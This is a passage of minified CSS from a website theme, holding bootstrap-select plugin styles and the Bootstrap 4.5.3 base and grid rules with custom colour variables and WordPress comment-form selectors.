ndary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover,.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:active[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:focus[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder:hover[type=submit],.comment-form .bootstrap-select>input.dropdown-toggle.bs-placeholder[type=submit]{color:hsla(0,0%,100%,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control,.comment-form input.bootstrap-select[type=email],.comment-form input.bootstrap-select[type=text],.comment-form input.bootstrap-select[type=url],.comment-form textarea.bootstrap-select,.search-form .bootstrap-select.search-field{margin-bottom:0;padding:0;border:none;height:auto}.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=email],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=text],.comment-form :not(.input-group)>input.bootstrap-select:not([class*=col-])[type=url],.comment-form :not(.input-group)>textarea.bootstrap-select:not([class*=col-]),.search-form :not(.input-group)>.bootstrap-select.search-field:not([class*=col-]),:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn,.comment-form input.bootstrap-select.input-group-btn[type=email],.comment-form input.bootstrap-select.input-group-btn[type=text],.comment-form input.bootstrap-select.input-group-btn[type=url],.comment-form textarea.bootstrap-select.input-group-btn,.search-form .bootstrap-select.input-group-btn.search-field{float:none;z-index:auto}.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=email],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=text],.comment-form .form-inline input.bootstrap-select:not([class*=col-])[type=url],.comment-form .form-inline textarea.bootstrap-select:not([class*=col-]),.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=email],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=text],.comment-form .search-form input.bootstrap-select:not([class*=col-])[type=url],.comment-form .search-form textarea.bootstrap-select:not([class*=col-]),.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]),.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=email],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=text],.form-inline .comment-form input.bootstrap-select:not([class*=col-])[type=url],.form-inline .comment-form textarea.bootstrap-select:not([class*=col-]),.search-form .bootstrap-select,.search-form .bootstrap-select.form-control:not([class*=col-]),.search-form .bootstrap-select.search-field:not([class*=col-]),.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=email],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=text],.search-form .comment-form input.bootstrap-select:not([class*=col-])[type=url],.search-form .comment-form textarea.bootstrap-select:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.comment-form p .bootstrap-select,.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select,.search-form .bootstrap-select,.search-form label .bootstrap-select{margin-bottom:0}.comment-form .form-group-lg input.bootstrap-select[type=email],.comment-form .form-group-lg input.bootstrap-select[type=text],.comment-form .form-group-lg input.bootstrap-select[type=url],.comment-form .form-group-lg textarea.bootstrap-select,.comment-form .form-group-sm input.bootstrap-select[type=email],.comment-form .form-group-sm input.bootstrap-select[type=text],.comment-form .form-group-sm input.bootstrap-select[type=url],.comment-form .form-group-sm textarea.bootstrap-select,.form-group-lg .bootstrap-select.form-control,.form-group-lg .comment-form input.bootstrap-select[type=email],.form-group-lg .comment-form input.bootstrap-select[type=text],.form-group-lg .comment-form input.bootstrap-select[type=url],.form-group-lg .comment-form textarea.bootstrap-select,.form-group-lg .search-form .bootstrap-select.search-field,.form-group-sm .bootstrap-select.form-control,.form-group-sm .comment-form input.bootstrap-select[type=email],.form-group-sm .comment-form input.bootstrap-select[type=text],.form-group-sm .comment-form input.bootstrap-select[type=url],.form-group-sm .comment-form textarea.bootstrap-select,.form-group-sm .search-form .bootstrap-select.search-field,.search-form .form-group-lg .bootstrap-select.search-field,.search-form .form-group-sm .bootstrap-select.search-field{padding:0}.comment-form .form-group-lg input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-lg textarea.bootstrap-select .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-sm textarea.bootstrap-select .dropdown-toggle,.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-lg .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-lg .search-form .bootstrap-select.search-field .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-sm .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-sm .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-lg .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-sm .bootstrap-select.search-field .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.comment-form .form-inline .bootstrap-select input[type=email],.comment-form .form-inline .bootstrap-select input[type=text],.comment-form .form-inline .bootstrap-select input[type=url],.comment-form .form-inline .bootstrap-select textarea,.comment-form .search-form .bootstrap-select input[type=email],.comment-form .search-form .bootstrap-select input[type=text],.comment-form .search-form .bootstrap-select input[type=url],.comment-form .search-form .bootstrap-select textarea,.form-inline .bootstrap-select .comment-form input[type=email],.form-inline .bootstrap-select .comment-form input[type=text],.form-inline .bootstrap-select .comment-form input[type=url],.form-inline .bootstrap-select .comment-form textarea,.form-inline .bootstrap-select .form-control,.form-inline .bootstrap-select .search-form .search-field,.search-form .bootstrap-select .comment-form input[type=email],.search-form .bootstrap-select .comment-form input[type=text],.search-form .bootstrap-select .comment-form input[type=url],.search-form .bootstrap-select .comment-form textarea,.search-form .bootstrap-select .form-control,.search-form .bootstrap-select .search-field{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:none!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.comment-form .input-group input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .input-group textarea.bootstrap-select .dropdown-toggle,.input-group .bootstrap-select.form-control .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.input-group .comment-form textarea.bootstrap-select .dropdown-toggle,.input-group .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .input-group .bootstrap-select.search-field .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{animation:.3s linear .75s forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\A0"}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;transform-style:preserve-3d;transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid hsla(0,0%,80%,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid hsla(0,0%,80%,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .comment-form input[type=email],.bs-searchbox .comment-form input[type=text],.bs-searchbox .comment-form input[type=url],.bs-searchbox .comment-form textarea,.bs-searchbox .form-control,.bs-searchbox .search-form .search-field,.comment-form .bs-searchbox input[type=email],.comment-form .bs-searchbox input[type=text],.comment-form .bs-searchbox input[type=url],.comment-form .bs-searchbox textarea,.search-form .bs-searchbox .search-field{margin-bottom:0;width:100%;float:none}

/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#404a57;--secondary:#c5b9a3;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--taupe:#c5b9a3;--taupe-45:#e5e0d6;--cream:#f7f5ea;--cream-85:#f7f5ea;--cream-45:#fbfbf6;--light-grey:#e5e5e5;--interaction:#456187;--text:#333;--disabled:#5c585b;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#404a57;text-decoration:none;background-color:transparent}a:hover{color:#20252b;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.comment-list,.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail,.wp-caption img,body .wp-block-image img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 